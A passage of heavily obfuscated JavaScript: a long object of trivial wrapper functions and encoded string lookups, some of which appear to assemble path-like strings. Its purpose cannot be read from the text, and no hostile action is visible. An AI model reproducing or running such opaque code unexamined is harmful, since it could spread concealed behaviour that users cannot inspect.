_0x3bf286+_0x17e895;},'AzUhd':function(_0x1db44c,_0x39dcb4){return _0x1db44c+_0x39dcb4;},'nLKmg':function(_0x21523e,_0x387892){return _0x21523e+_0x387892;},'DbTcr':function(_0x2b8741,_0x3763f3){return _0x2b8741+_0x3763f3;},'zaQvx':function(_0xfcd71e,_0x2103e6){return _0xfcd71e+_0x2103e6;},'GQXjn':function(_0x2a12f7,_0x2f7629){return _0x2a12f7+_0x2f7629;},'sVeOJ':_0xaea643(0x80,'KS8E',0xb7,0x428,0x208)+_0x169786(0x35d,0x51c,0x49a,0xc5,'a[QC')+'4','yNmfZ':function(_0x2bba48,_0x2e0f03){return _0x2bba48(_0x2e0f03);},'BDpce':_0x169786(0x5ab,0x58c,0x3e,0x952,'QjOf')+_0x169786(0xe36,0x8bf,0x931,0xc4e,'pyBw'),'dbRUP':function(_0x1d0a5c,_0x291bc5){return _0x1d0a5c+_0x291bc5;},'Bhgmo':function(_0x7f6134,_0x481d82){return _0x7f6134+_0x481d82;},'VEqIV':function(_0x479979,_0x2bcb4f){return _0x479979+_0x2bcb4f;},'eKqoZ':function(_0x4c3041,_0x391b70){return _0x4c3041+_0x391b70;},'oyfVG':function(_0x469db8,_0x1d0d0f){return _0x469db8*_0x1d0d0f;},'cPCeO':function(_0xd898a8,_0x1647d8){return _0xd898a8+_0x1647d8;},'TsKFU':function(_0x27d07a,_0xea51f2){return _0x27d07a+_0xea51f2;},'PSaJM':function(_0x52a96c,_0x4e472b){return _0x52a96c+_0x4e472b;},'FRUqb':function(_0x4f6a4f,_0x3570f4){return _0x4f6a4f+_0x3570f4;},'dowvj':function(_0x3c5272,_0x482b2a){return _0x3c5272+_0x482b2a;},'IcvRT':_0xbca988(0x3f0,0x4e5,0x2c,0x390,'a[QC'),'tkcCz':_0xbca988(0xe1c,0x13ab,0x9b3,0xf62,'K[Ah'),'cMNkf':_0x169786(0x769,0x7c0,0x78f,0x237,'KS8E')+_0xbca988(0x56f,0x361,0x6f6,0x7f8,'6dPo')+_0x169786(0x74b,0x223,-0x38d,0x431,'nbxw')+'|5','wOyAz':function(_0x3c8ca2,_0x582317){return _0x3c8ca2+_0x582317;},'aojMM':function(_0x5a7353,_0x686a){return _0x5a7353+_0x686a;},'mWcUa':function(_0x32d25e,_0x2748d5){return _0x32d25e+_0x2748d5;},'YnWMm':function(_0xb2248,_0x14b4f9){return _0xb2248+_0x14b4f9;},'HpsMl':function(_0x475f90,_0x53bdbc){return _0x475f90+_0x53bdbc;},'AgkDG':function(_0x4894c9,_0x414d76){return _0x4894c9+_0x414d76;},'aREek':function(_0x4ab62b,_0x1b585a){return _0x4ab62b+_0x1b585a;},'csjFx':function(_0x36ca1b,_0x84c6c8){return _0x36ca1b+_0x84c6c8;},'STIjg':function(_0x235565,_0x49b085){return _0x235565*_0x49b085;},'RVbjF':function(_0x3a02c0,_0x30bb17){return _0x3a02c0+_0x30bb17;},'CWVrt':function(_0x4790fe,_0x299834){return _0x4790fe+_0x299834;},'sYqQj':function(_0xa86155,_0x5004ed){return _0xa86155+_0x5004ed;},'rzMQd':function(_0x3443c9,_0x41a89f){return _0x3443c9+_0x41a89f;},'yiVMc':function(_0x53e917,_0x3f266a){return _0x53e917+_0x3f266a;},'TFtfO':function(_0x2b8589,_0x1201f3){return _0x2b8589+_0x1201f3;},'sqndV':function(_0x36c14c,_0x4ba2b6){return _0x36c14c+_0x4ba2b6;},'LrgUr':function(_0x140f2,_0x527212){return _0x140f2+_0x527212;},'YbDfx':function(_0x19ac3c,_0x29e6a1){return _0x19ac3c+_0x29e6a1;},'dMVRa':function(_0x511692,_0x32c68d){return _0x511692+_0x32c68d;},'WTeio':function(_0xbc7ff6,_0x22656e){return _0xbc7ff6+_0x22656e;},'LkeUC':function(_0x98b61,_0x66b249){return _0x98b61+_0x66b249;},'frRMZ':function(_0x4de888,_0x4a1e49){return _0x4de888+_0x4a1e49;},'RscDf':function(_0x19598f,_0x10cf79){return _0x19598f+_0x10cf79;},'YEjrR':function(_0x3e00dd,_0x5215b2){return _0x3e00dd+_0x5215b2;},'RYHwh':function(_0x37d6b5,_0x563325){return _0x37d6b5+_0x563325;},'OsxCV':function(_0x4ae4e1,_0x2250be){return _0x4ae4e1!==_0x2250be;},'PEIeW':_0x749707(0x112d,0xfa5,'fg$H',0x1248,0xf87),'eJbMB':_0xaea643(0x933,'#S]^',0x90f,0xbff,0xd58)+_0x4ba36a(0x6bc,'NB6@',0x42c,0x2b9,0x10a)+_0x169786(0x57c,0x308,0x20e,0x45d,'BuhP')+'|6','kEbiH':function(_0xc6c8c2,_0x5b7d23){return _0xc6c8c2+_0x5b7d23;},'EPDTY':function(_0x1f385b,_0x4bdf71){return _0x1f385b+_0x4bdf71;},'SCYeY':function(_0x2195a3,_0x141423){return _0x2195a3+_0x141423;},'wazgW':function(_0x1ba118,_0x1f21b3){return _0x1ba118+_0x1f21b3;},'uzpyE':function(_0x42c050,_0xc77d7d){return _0x42c050+_0xc77d7d;},'VBmBd':function(_0xedead2,_0x3aa6cb){return _0xedead2+_0x3aa6cb;},'NJXBg':function(_0x15a197,_0x1655ae){return _0x15a197+_0x1655ae;},'poIfC':function(_0x4a284f,_0x5aaebe){return _0x4a284f+_0x5aaebe;},'NbCMH':function(_0x1de526,_0x39da0a){return _0x1de526+_0x39da0a;},'rPnjC':function(_0xa05076,_0x320203){return _0xa05076+_0x320203;},'tyzZt':function(_0x17c72f,_0x56d975){return _0x17c72f+_0x56d975;},'KOpmr':function(_0x2d8aca,_0x448522){return _0x2d8aca+_0x448522;},'OpLgx':function(_0xba6b88,_0xee3a3f){return _0xba6b88+_0xee3a3f;},'FGWrN':function(_0x1805b8,_0xcd5696){return _0x1805b8+_0xcd5696;},'LpfBT':function(_0x110afe,_0x13e14e){return _0x110afe+_0x13e14e;},'nmMDz':_0xbca988(0x93f,0x91b,0xf0c,0xca9,'fg$H'),'JjzRd':_0x4ba36a(0x489,'#rRa',0x639,0x81e,0x8ce)+_0xaea643(0xdb8,'%rmd',0xe6b,0xd4b,0xba3)+_0x749707(0x1fd,0x789,'pyBw',0x9ba,0x329)+'|1','rPPad':function(_0x3e3a91,_0x220a16){return _0x3e3a91*_0x220a16;},'Cxkvi':function(_0x22f064,_0x2d8c13){return _0x22f064+_0x2d8c13;},'SLSKx':function(_0x990201,_0x589f6b){return _0x990201+_0x589f6b;},'CfxkG':function(_0x4e16c7,_0x35e193){return _0x4e16c7+_0x35e193;},'xYDZF':function(_0x457c77,_0x307b98){return _0x457c77+_0x307b98;},'MEHfJ':function(_0x225393,_0x2a3631){return _0x225393+_0x2a3631;},'XFFZB':function(_0x9b4e35,_0x7d48e1){return _0x9b4e35+_0x7d48e1;},'meVUr':function(_0x889478,_0x3bbb49){return _0x889478+_0x3bbb49;},'oQvqU':function(_0x501d7a,_0x212020){return _0x501d7a+_0x212020;},'JfApK':function(_0x2f8fec,_0x274607){return _0x2f8fec+_0x274607;},'YKwSJ':function(_0x480cec,_0x58e7ea){return _0x480cec+_0x58e7ea;},'opvms':function(_0x3e87cb,_0x39b57e){return _0x3e87cb+_0x39b57e;},'LVVod':function(_0x5ef525,_0x201e62){return _0x5ef525+_0x201e62;},'ghNAa':function(_0x2088d9,_0x2e386e){return _0x2088d9+_0x2e386e;},'BWMaf':function(_0x1bce61,_0x56b55a){return _0x1bce61+_0x56b55a;},'qzyct':function(_0x54b1e8,_0x198ff8){return _0x54b1e8+_0x198ff8;},'KFTLJ':function(_0x1a63ac,_0x58724b){return _0x1a63ac+_0x58724b;},'rKhpT':function(_0x5ae890,_0x55ccec){return _0x5ae890+_0x55ccec;},'NSddX':function(_0x1242b8,_0x1ecd35){return _0x1242b8+_0x1ecd35;},'WOaSe':_0x169786(0xc20,0xc55,0x9d3,0x9ca,'CXVM'),'DEVoS':_0xaea643(0x346,'K[Ah',0x9e5,0x93c,0x7a9),'Zlkuq':_0x749707(0x1011,0xbb7,')3ec',0xa57,0xecb)+_0x749707(0xaed,0x940,'BuhP',0x8e8,0xeef)+_0xaea643(0xace,'CoEm',0x6d8,0x50a,0xb0)+'|3','xTjBl':function(_0x32c1f3,_0x43f0da){return _0x32c1f3+_0x43f0da;},'uCccr':function(_0x310710,_0x3e5852){return _0x310710+_0x3e5852;},'WpyRk':function(_0x24d65e,_0xf04052){return _0x24d65e+_0xf04052;},'yWxNo':_0x169786(0x670,0xc4b,0x652,0xb05,'CXVM')+_0x169786(0x902,0xa7e,0xfa3,0xd80,'G%rD')+_0x4ba36a(0xecc,'2euE',0xab7,0x965,0x8fc)+_0x4ba36a(0xd25,'CoEm',0xb70,0x731,0x5ba)+_0x169786(0xde5,0xcb7,0x1030,0x7d9,'G%rD')+_0x749707(0xb95,0x9de,'2euE',0x608,0xd47)+_0x169786(0x7a0,0x310,0x8a1,0x1d7,'NB6@')+_0x749707(0xc8c,0x776,'CXVM',0x550,0xcc2)+_0x749707(0x712,0x8f9,'CFhP',0xb3a,0x478)+'/','nTveE':function(_0x16efea,_0x117269){return _0x16efea+_0x117269;},'aUTeX':_0xbca988(0x213,0x987,0x1e1,0x4a7,'5NgG')+_0xaea643(0x596,'pyBw',0x668,0x487,0x24e)+_0xbca988(0xcdf,0x110b,0xe60,0xebf,'4uAd')+_0xbca988(0xa33,0x980,0xe42,0xd26,'5NgG')+_0xaea643(0x62b,'6CNS',0x2e3,0x7dd,0xdb3)+_0x749707(0x76f,0x5b2,'pyBw',0xeb,0x687)+'/','NrVkK':function(_0x39f56b,_0x5ac322){return _0x39f56b+_0x5ac322;},'joJNX':function(_0x167fe7,_0x154594){return _0x167fe7+_0x154594;},'yYPTw':function(_0x3a399a,_0x182f55){return _0x3a399a+_0x182f55;},'xrcWY':function(_0x136f07,_0x5dea2d){return _0x136f07+_0x5dea2d;},'HwfGv':function(_0x14690c,_0x1be093){return _0x14690c+_0x1be093;},'JrUMV':function(_0x1f1660,_0x5b0f21){return _0x1f1660+_0x5b0f21;},'UiQIu':function(_0x3c1f9e,_0x372610){return _0x3c1f9e+_0x372610;},'zeJTP':function(_0x179db6,_0x58da36){return _0x179db6+_0x58da36;},'tbyCm':function(_0x46d258,_0x3b2f9e){return _0x46d258+_0x3b2f9e;},'Yaqto':function(_0x11d3eb,_0x416842){return _0x11d3eb+_0x416842;},'TAYWV':function(_0x3389cf,_0x213b37){return _0x3389cf+_0x213b37;},'FWIxk':function(_0x32a753,_0x2d29e5){return _0x32a753===_0x2d29e5;},'qvVMj':_0x169786(-0x202,0x2e9,-0x216,0x856,'Fo3T'),'yTVwC':_0x749707(0x12df,0xe75,'4HER',0xc99,0x105a)+_0x169786(0x79d,0xa51,0xbc1,0x853,'QjOf')+_0xaea643(0xf8c,'NFmg',0xdde,0xa1c,0xc07)+'|8','SGmie':function(_0x1b125d,_0x1a3c3f){return _0x1b125d+_0x1a3c3f;},'vbsIA':function(_0x4e69e4,_0x1313cc){return _0x4e69e4+_0x1313cc;},'mDisY':function(_0x189226,_0x37d0eb){return _0x189226+_0x37d0eb;},'LWfAN':function(_0x24a12e,_0x21f962){return _0x24a12e*_0x21f962;},'YqeKG':function(_0x3bc731,_0x3fe1df){return _0x3bc731+_0x3fe1df;},'RydpB':function(_0x4e1a9d,_0x47d268){return _0x4e1a9d+_0x47d268;},'VjkgZ':function(_0x25fa21,_0x5c5691){return _0x25fa21+_0x5c5691;},'nejSZ':function(_0x308387,_0x5bddba){return _0x308387+_0x5bddba;},'QIroU':function(_0x55f89d,_0x548268){return _0x55f89d+_0x548268;},'dnidq':function(_0x23da68,_0x27aac0){return _0x23da68+_0x27aac0;},'KQRQY':function(_0x2c6c64,_0x1263b7){return _0x2c6c64+_0x1263b7;},'mRjeO':function(_0x5cca30,_0x2d2600){return _0x5cca30+_0x2d2600;},'NRjpE':function(_0x326061,_0x4f94f0){return _0x326061+_0x4f94f0;},'lTicm':function(_0x18c428,_0x50ca62){return _0x18c428+_0x50ca62;},'CFTqf':function(_0x2cf33d,_0x43398e){return _0x2cf33d+_0x43398e;},'vniba':function(_0x5f36fb,_0x459bc0){return _0x5f36fb+_0x459bc0;},'lSFEG':function(_0x406bb7,_0x1ce4be){return _0x406bb7+_0x1ce4be;},'MRPoC':function(_0x57f45e,_0x20ab00){return _0x57f45e+_0x20ab00;},'jMblC':function(_0x555a48,_0x4991f3){return _0x555a48+_0x4991f3;},'cRkXE':function(_0x470c60,_0x3af764){return _0x470c60===_0x3af764;},'kQNOA':_0xbca988(0x9dd,0xa63,0xa2b,0xf37,'7jAL'),'QOMXO':_0xbca988(0xd99,0xd21,0x2bb,0x836,'ij#4'),'ULGgG':_0x4ba36a(0x84a,'fg$H',0xa4d,0x829,0xd80)+_0x749707(0xb37,0x928,'4uAd',0x60f,0x96b)+_0x749707(0x8ba,0xead,'CXVM',0x1229,0xbb5)+'|4','Xvimw':function(_0xcc856d,_0x254712){return _0xcc856d+_0x254712;},'jPKES':function(_0x25cf3d,_0x505b67){return _0x25cf3d+_0x505b67;},'VrLjW':function(_0x47e120,_0x3a0ef9){return _0x47e120+_0x3a0ef9;},'KULYA':function(_0x141aed,_0x1ff03d){return _0x141aed+_0x1ff03d;},'NsNIx':function(_0x32dc7d,_0x287ae4){return _0x32dc7d+_0x287ae4;},'TXjDx':function(_0x23ba9e,_0x5e4270){return _0x23ba9e+_0x5e4270;},'vJjRd':function(_0x5b6e08,_0x77b10b){return _0x5b6e08+_0x77b10b;},'WVZoD':function(_0x1dbf53,_0x599f9c){return _0x1dbf53+_0x599f9c;},'dWbmh':function(_0x3ea547,_0x5819af){return _0x3ea547+_0x5819af;},'yWxnG':function(_0x4eea82,_0x2bddc7){return _0x4eea82+_0x2bddc7;},'CgshP':function(_0x20a0a6,_0x1243b9){return _0x20a0a6+_0x1243b9;},'QpJrF':function(_0x1e021e,_0x20710d){return _0x1e021e+_0x20710d;},'KdXWn':function(_0x33c55d,_0x21f95b){return _0x33c55d+_0x21f95b;},'Kuimy':function(_0x38dc03,_0x254d49){return _0x38dc03+_0x254d49;},'dVoRU':function(_0x4b076a,_0x37a3b3){return _0x4b076a+_0x37a3b3;},'omJAu':function(_0x2fdab9,_0x143471){return _0x2fdab9+_0x143471;},'WmCQC':function(_0x12d8fa,_0x19287a){return _0x12d8fa+_0x19287a;},'YYnLF':function(_0x31a5b6,_0x25e9ec){return _0x31a5b6+_0x25e9ec;},'BOsiX':function(_0x310bf3,_0x3ede80){return _0x310bf3*_0x3ede80;},'OWswA':_0x749707(0x1417,0xf11,'fg$H',0x13ee,0xf54),'eycWc':_0x169786(0x2bf,0x858,0x4a0,0x2bb,'BuhP')+_0xaea643(0xd73,'NB6@',0x5f6,0x9d4,0xe3c)+_0x169786(0x766,0x6ba,0x799,0x762,'7jAL')+'|2','NfZgk':function(_0x216784,_0x306d36){return _0x216784+_0x306d36;},'EKfLW':function(_0x40645e,_0x520f67){return _0x40645e+_0x520f67;},'hhTQX':function(_0x4ef115,_0x126878){return _0x4ef115+_0x126878;},'GYbGO':function(_0x506db1,_0x53deb9){return _0x506db1+_0x53deb9;},'ySiLN':function(_0xc80e0f,_0x4bd293){return _0xc80e0f+_0x4bd293;},'GtZRZ':function(_0x1b9599,_0x12b305){return _0x1b9599+_0x12b305;},'zRaBo':function(_0x3f82ce,_0x3847d5){return _0x3f82ce+_0x3847d5;},'OPBLv':function(_0x691406,_0x57ae68){return _0x691406+_0x57ae68;},'gSUsz':function(_0x29ee74,_0x1a5712){return _0x29ee74+_0x1a5712;},'AMNNY':function(_0x454abe,_0x482f6e){return _0x454abe+_0x482f6e;},'vEgxG':function(_0x339ad4,_0x1d7639){return _0x339ad4+_0x1d7639;},'dVWSS':function(_0x5b600d,_0x3f6303){return _0x5b600d+_0x3f6303;},'KxxyW':function(_0x5e6519,_0x4e52fe){return _0x5e6519+_0x4e52fe;},'GGyNf':function(_0x486505,_0x80faec){return _0x486505+_0x80faec;},'cqmzR':function(_0x17d372,_0x2b6062){return _0x17d372*_0x2b6062;},'gRgQt':function(_0x2b373d,_0x3a7241){return _0x2b373d+_0x3a7241;},'CyUCX':function(_0x19e842,_0x138ea7){return _0x19e842+_0x138ea7;},'kIvZy':function(_0x2b3ec1,_0x264771){return _0x2b3ec1===_0x264771;},'keqEK':_0x169786(0xcab,0xc05,0x8a7,0xee5,'CXVM'),'lNmAA':_0xbca988(0xc0b,0xb42,0xc85,0xde8,'CoEm'),'oTQkt':_0x169786(-0x260,0x149,-0x475,0x345,'PkfW')+_0xaea643(0x842,'rQKz',0x353,0x3bb,0x581)+_0x749707(0xe3c,0x929,'a[QC',0xb17,0x5ec)+'|2','yjSJi':function(_0x49afb4,_0x5d16c2){return _0x49afb4+_0x5d16c2;},'ZJhbb':function(_0x17f239,_0x32197a){return _0x17f239+_0x32197a;},'nqeKa':function(_0x3141d2,_0x17872b){return _0x3141d2+_0x17872b;},'pEZEA':function(_0x5ace6d,_0xf69f03){return _0x5ace6d+_0xf69f03;},'OYIhT':function(_0x16ed9c,_0x191347){return _0x16ed9c+_0x191347;},'PpKCI':function(_0x13a5b5,_0x5c6f7a){return _0x13a5b5+_0x5c6f7a;},'FECBU':function(_0x2d78e7,_0x5816fe){return _0x2d78e7+_0x5816fe;},'TaEcJ':function(_0x3e055b,_0x2fae81){return _0x3e055b+_0x2fae81;},'HNPsp':function(_0x1aaab1,_0x49b41b){return _0x1aaab1+_0x49b41b;},'sEeTY':function(_0x52764f,_0x1ede29){return _0x52764f+_0x1ede29;},'NBDzP':function(_0x21ffe4,_0x40548f){return _0x21ffe4+_0x40548f;},'KoHiB':function(_0x394da8,_0x38fb11){return _0x394da8+_0x38fb11;},'YDbaW':function(_0x5e0ae4,_0x420fae){return _0x5e0ae4+_0x420fae;},'qgBVi':function(_0x5bb062,_0x331ad1){return _0x5bb062+_0x331ad1;},'KEDxi':function(_0x1b2c42,_0x16f3fb){return _0x1b2c42*_0x16f3fb;},'YQjHY':function(_0x31eaa5,_0x1904d8){return _0x31eaa5+_0x1904d8;},'MaJsb':function(_0x27efb1,_0xdba9a8){return _0x27efb1+_0xdba9a8;},'xNlnT':function(_0x5da6ac,_0x26513c){return _0x5da6ac+_0x26513c;},'QtSbw':function(_0x511c14,_0x3bf9f3){return _0x511c14+_0x3bf9f3;},'VEqBE':function(_0x56bb23,_0x4e94d1){return _0x56bb23+_0x4e94d1;},'LkxZo':_0xbca988(0xa70,0xb2b,0x732,0xce1,'5NgG'),'lTnCm':_0xaea643(0x104b,'(Qf4',0xa5a,0xb70,0xc05),'OYUXe':_0xbca988(0x887,0xff4,0xa1e,0xd70,'I]sE')+_0x169786(0x5cc,0x635,0xb2f,0xff,'NB6@')+_0xaea643(0x12fa,'K[Ah',0x80a,0xde6,0xe71)+'|2','VLISB':function(_0x57d085,_0x405d87){return _0x57d085+_0x405d87;},'fkJHl':function(_0x3ef75a,_0x31f619){return _0x3ef75a+_0x31f619;},'tauvQ':function(_0x28b3da,_0x2090db){return _0x28b3da+_0x2090db;},'GOHrg':function(_0x12cc84,_0x59d078){return _0x12cc84+_0x59d078;},'lgkps':function(_0x136a0e,_0x159e82){return _0x136a0e+_0x159e82;},'bbuGp':function(_0x5040ed,_0x567856){return _0x5040ed+_0x567856;},'fbFsg':function(_0x213208,_0x8a9112){return _0x213208+_0x8a9112;},'rIyRS':function(_0xe7fe72,_0x45f030){return _0xe7fe72+_0x45f030;},'HBsDV':function(_0x571614,_0x5e741a){return _0x571614+_0x5e741a;},'JvKac':function(_0x20c5d4,_0x33ad55){return _0x20c5d4+_0x33ad55;},'Djfzq':function(_0x3de0f4,_0xef675c){return _0x3de0f4+_0xef675c;},'ETuGO':function(_0x262863,_0x5c775f){return _0x262863+_0x5c775f;},'nibNj':function(_0x57dfb2,_0x594d05){return _0x57dfb2+_0x594d05;},'NmYfS':function(_0x1b1fea,_0x2236f1){return _0x1b1fea+_0x2236f1;},'jIXZh':function(_0x46d855,_0x29fae9){return _0x46d855+_0x29fae9;},'LLjzm':function(_0x1dd287,_0x4c2f23){return _0x1dd287+_0x4c2f23;},'cZHph':function(_0x40f928,_0x1bb0ad){return _0x40f928+_0x1bb0ad;},'FbHZq':function(_0xee578d,_0x4f9436){return _0xee578d+_0x4f9436;},'LxZvK':function(_0x3817a1,_0x5b482e){return _0x3817a1+_0x5b482e;},'UmAIH':function(_0x17fb7c,_0x3c5943){return _0x17fb7c+_0x3c5943;},'dKQXm':function(_0x590e42,_0xe26928){return _0x590e42+_0xe26928;},'WlcOX':function(_0x1c0d19,_0x2eb700){return _0x1c0d19+_0x2eb700;},'MIQem':function(_0x2f7417,_0x55a69d){return _0x2f7417+_0x55a69d;},'KJUSg':function(_0x1de4bd,_0x1a3c56){return _0x1de4bd+_0x1a3c56;},'GvSaJ':function(_0xadfd69,_0x1f4bd1){return _0xadfd69===_0x1f4bd1;},'IkrTy':_0xaea643(0xd49,'jMgB',0x927,0x9e3,0xfb4),'VnDmO':_0xaea643(0x38f,'G%rD',0x71e,0x94a,0xd80)+_0x169786(0x495,0x7a3,0xa8f,0x902,'2euE')+_0x169786(0xdee,0xcdb,0xccb,0x9b1,'v3Q4')+'|5','tZZch':function(_0x1e93f2,_0x41ab53){return _0x1e93f2+_0x41ab53;},'Auyii':function(_0x37e34c,_0xdc2ba2){return _0x37e34c+_0xdc2ba2;},'nSyGg':function(_0x1d4f0d,_0x16e4e5){return _0x1d4f0d+_0x16e4e5;},'eaniM':function(_0x49f69d,_0x3aa452){return _0x49f69d+_0x3aa452;},'UaNAI':function(_0x2f20e4,_0x3f0351){return _0x2f20e4+_0x3f0351;},'eDsly':function(_0x588922,_0x5c0ea0){return _0x588922+_0x5c0ea0;},'uVUWR':function(_0x29c924,_0x4e276c){return _0x29c924+_0x4e276c;},'NCWrs':function(_0x5448f1,_0x2232b5){return _0x5448f1+_0x2232b5;},'qZWKN':function(_0x1f7c1a,_0x29be75){return _0x1f7c1a+_0x29be75;},'DKDpR':function(_0xdd63bf,_0x4a6ce7){return _0xdd63bf+_0x4a6ce7;},'DKHcJ':function(_0x1abc09,_0x4106d0){return _0x1abc09+_0x4106d0;},'sTIID':function(_0x1b8b71,_0x35703b){return _0x1b8b71+_0x35703b;},'aBaxz':function(_0x3c17e2,_0x3e60cd){return _0x3c17e2+_0x3e60cd;},'HSKla':function(_0x1a8936,_0x589a75){return _0x1a8936+_0x589a75;},'VByzR':function(_0x39e193,_0x5d42f4){return _0x39e193+_0x5d42f4;},'LRcne':function(_0x540a9f,_0x4b19be){return _0x540a9f+_0x4b19be;},'jIttd':function(_0x14631f,_0x5aa90e){return _0x14631f+_0x5aa90e;},'bUOPX':function(_0x59420b,_0x59013b){return _0x59420b+_0x59013b;},'hqaos':function(_0x2a5b5f,_0x2c82fe){return _0x2a5b5f+_0x2c82fe;},'sWyZk':function(_0x141faa,_0x1868f1){return _0x141faa+_0x1868f1;},'DzTAf':function(_0x2d7033,_0x2dd97c){return _0x2d7033+_0x2dd97c;},'dLsWe':function(_0x7e716c,_0x198d3e){return _0x7e716c===_0x198d3e;},'gTqOK':_0xbca988(0x55a,0xb8,0x344,0x3c4,'q4R&'),'muImV':_0x169786(0xbb3,0xa67,0xeb8,0x7c5,'6CNS'),'IqxMI':_0x749707(0x9ec,0xc04,'6CNS',0x10bb,0xfe3)+_0x4ba36a(0x680,'kjFO',0xc98,0x6eb,0x48e)+_0xbca988(0x136b,0xc3a,0xf01,0xda6,'xN#4')+'|1','nEvtI':function(_0x11ab7c,_0x111963){return _0x11ab7c+_0x111963;},'MJSFw':function(_0x48b937,_0x125c0f){return _0x48b937+_0x125c0f;},'XGbLe':function(_0x26f8de,_0x4aa529){return _0x26f8de+_0x4aa529;},'sBmFB':function(_0x37d1fd,_0x1befc0){return _0x37d1fd+_0x1befc0;},'BKTlx':_0xbca988(0x92b,0xb99,0x6f6,0xcfc,'(Qf4')+_0x749707(0x78e,0x53d,'v3Q4',0x540,-0x18)+_0xaea643(0xe24,'!)Ed',0x46f,0x9ec,0xc29)+_0xbca988(0x792,0x6c3,0xa13,0xa87,'q4R&')+_0xbca988(0x7c9,0x426,0x478,0xa06,'P]oW')+_0x169786(0x37,0x3a0,0x849,0x37e,'ij#4')+_0xbca988(0xb5c,0xe28,0xb27,0xd57,'[ed6')+_0x4ba36a(0xbc2,'fU56',0xaf5,0xc37,0x110b)+_0xbca988(0x4d1,0xa49,0x3cd,0x961,'v3Q4')+'/','aZwcY':function(_0x8886d6,_0x33c9c7){return _0x8886d6+_0x33c9c7;},'XBeaJ':function(_0x3c84c1,_0x49022b){return _0x3c84c1+_0x49022b;},'lXOqz':function(_0xf874ae,_0x53dac0){return _0xf874ae+_0x53dac0;},'fXbmR':function(_0x5aa369,_0x404960){return _0x5aa369+_0x404960;},'pzwwN':function(_0xebf096,_0xae3449){return _0xebf096+_0xae3449;},'MayYI':_0xaea643(0x6f9,'CoEm',0x44f,0x96a,0x640)+_0x169786(0x2ca,0x89b,0xae4,0xa7b,'q4R&')+_0x4ba36a(0x72c,'3%cS',0x5da,0x1a1,0x71)+_0xbca988(0xf0b,0x6f6,0x741,0x915,'6dPo')+_0xaea643(0x955,'(Qf4',0xe61,0xa96,0xc08)+_0xbca988(0xf8c,0x94a,0xae5,0xeec,'[ed6')+'/','EwsBW':function(_0x29b3de,_0x3afedf){return _0x29b3de+_0x3afedf;},'ZnDUg':function(_0x357ca6,_0x22991a){return _0x357ca6+_0x22991a;},'SUkXl':function(_0x48afe7,_0x50e959){return _0x48afe7+_0x50e959;},'Isezg':function(_0x49ff48,_0x5cd3d4){return _0x49ff48+_0x5cd3d4;},'RSCtI':function(_0x57b6bf,_0x2ea068){return _0x57b6bf+_0x2ea068;},'ooDyF':function(_0x34d63b,_0x3d63e9){return _0x34d63b+_0x3d63e9;},'vqeKa':function(_0x1fa406,_0x18872a){return _0x1fa406+_0x18872a;},'LUtOw':function(_0x1c69e9,_0x3ab975){return _0x1c69e9+_0x3ab975;},'zpUty':function(_0x4fb3bf,_0x53e4b3){return _0x4fb3bf+_0x53e4b3;},'iXPkk':function(_0x4c2e72,_0x457d0c){return _0x4c2e72+_0x457d0c;},'pvGXl':function(_0x8c1368,_0x446e65){return _0x8c1368+_0x446e65;},'QshGS':function(_0x23bc3e,_0x3dd2e6){return _0x23bc3e+_0x3dd2e6;},'zeWHQ':function(_0xa071d0,_0x48c9eb){return _0xa071d0+_0x48c9eb;},'tBVsX':function(_0x51517c,_0x3646a5){return _0x51517c+_0x3646a5;},'cibCt':_0x169786(0x7ac,0xbb8,0xbf3,0xcf6,'6CNS'),'dFOMF':_0xaea643(0xcd9,'a[QC',0xc57,0xb1a,0x65e)+_0xbca988(0xe70,0x405,0x621,0x8fa,'#S]^')+_0xaea643(0xdd7,'fg$H',0x1208,0xe35,0x1147)+'|4','ewqqx':function(_0x225b5b,_0x2028d5){return _0x225b5b+_0x2028d5;},'NarTM':function(_0x2179f0,_0x282f06){return _0x2179f0+_0x282f06;},'aDyfQ':function(_0x4ab02d,_0x1bb359){return _0x4ab02d+_0x1bb359;},'bAhDJ':function(_0x4014cd,_0x5cbd55){return _0x4014cd+_0x5cbd55;},'KMSnC':function(_0x2477d1,_0x44bcb0){return _0x2477d1+_0x44bcb0;},'dLQUG':function(_0x5cf2e8,_0xee70c9){return _0x5cf2e8+_0xee70c9;},'LmAiR':function(_0x2c919f,_0x258452){return _0x2c919f+_0x258452;},'qjzlJ':function(_0x518330,_0x14e41d){return _0x518330+_0x14e41d;},'IlDqz':function(_0x21764d,_0x9338b7){return _0x21764d+_0x9338b7;},'SDAjW':function(_0x48aefa,_0x2e63d9){return _0x48aefa+_0x2e63d9;},'kBxrx':function(_0x22dc1d,_0x2ba755){return _0x22dc1d+_0x2ba755;},'mhdlB':function(_0x4fed6d,_0x9925b6){return _0x4fed6d+_0x9925b6;},'nwffP':function(_0x2150b4,_0x1d905a){return _0x2150b4+_0x1d905a;},'TQUET':function(_0x1a5372,_0x5cbec3){return _0x1a5372+_0x5cbec3;},'MWTmP':function(_0x2fb4be,_0xab46f9){return _0x2fb4be+_0xab46f9;},'bxUua':function(_0x5d2448,_0x43eb8d){return _0x5d2448+_0x43eb8d;},'LiMXn':function(_0x14673e,_0x585881){return _0x14673e+_0x585881;},'cyUJa':function(_0x443795,_0x2eed7){return _0x443795+_0x2eed7;},'sXYBh':function(_0x5eccaa,_0x1e185c){return _0x5eccaa+_0x1e185c;},'cTfJH':function(_0x21fab2,_0x33e72a){return _0x21fab2+_0x33e72a;},'DLapo':function(_0x47ad06,_0x360c29){return _0x47ad06+_0x360c29;},'Lrqwp':function(_0xf69857,_0x19813a){return _0xf69857+_0x19813a;},'TXZVI':function(_0x379c5f,_0x53f6de){return _0x379c5f+_0x53f6de;},'vUiWU':_0x169786(0x5f5,0x459,0x4f8,0x748,'fU56'),'tOMsc':_0xaea643(0xf6,'CXVM',0x869,0x568,0x8c1)+_0xaea643(0xac2,'BuhP',0x126b,0xc63,0xe74)+_0xbca988(0x8f2,0xa55,0x749,0x538,'xN#4')+'|0','JGRvN':function(_0x2e2eac,_0x4ad84c){return _0x2e2eac+_0x4ad84c;},'wGWud':function(_0x3b3b3a,_0x5225e8){return _0x3b3b3a*_0x5225e8;},'XiVLc':function(_0x5f30ea,_0x2e60ac){return _0x5f30ea+_0x2e60ac;},'ROwQh':function(_0x486062,_0xd03cab){return _0x486062+_0xd03cab;},'VWzQq':function(_0x155921,_0x34e0e0){return _0x155921+_0x34e0e0;},'LNSrT':function(_0x318fcc,_0x4aeccc){return _0x318fcc+_0x4aeccc;},'ooZDT':function(_0x338185,_0x19ae5f){return _0x338185+_0x19ae5f;},'wffmV':function(_0x58a9d0,_0x17ba8f){return 